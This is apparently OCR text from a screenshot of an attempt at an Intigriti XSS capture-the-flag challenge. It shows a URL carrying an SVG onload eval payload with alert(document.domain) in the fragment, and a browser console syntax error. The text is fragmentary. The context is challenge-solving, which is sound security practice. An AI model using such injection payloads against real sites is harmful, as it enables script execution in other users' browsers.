 chall
challenge-0222.intigriti.io/challenge/xss.html?q=<svg/onload=eval(uri)>&first=yes#alert(document.domain)
2
Incognito (2)
Welc
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
top Filter Default levels No Issues
Uncaught SyntaxError: Unexpected end of input VM69:1
at SVGSVGElement.onload (https://challenge-0222.intigriti.io/challenge/xss.html?q=%3Csvg/onload=eval(uri)%3E&first=yes#alert(/challe
nge/document.domain):178:17)